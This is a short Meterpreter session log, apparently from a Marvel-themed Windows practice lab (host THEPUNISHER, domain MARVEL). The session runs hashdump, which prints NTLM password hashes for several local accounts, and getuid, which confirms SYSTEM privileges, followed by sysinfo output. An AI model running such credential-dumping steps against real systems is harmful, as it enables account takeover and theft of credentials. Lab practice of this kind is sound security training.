 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e22621144b64477f823bac574ccdfbdd:::
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : THEPUNISHER
OS              : Windows 10 (10.0 Build 19041).
Architecture    : x64
System Language : en_US
Domain          : MARVEL
Logged On Users : 6
Meterpreter     : x64/windows
meterpreter >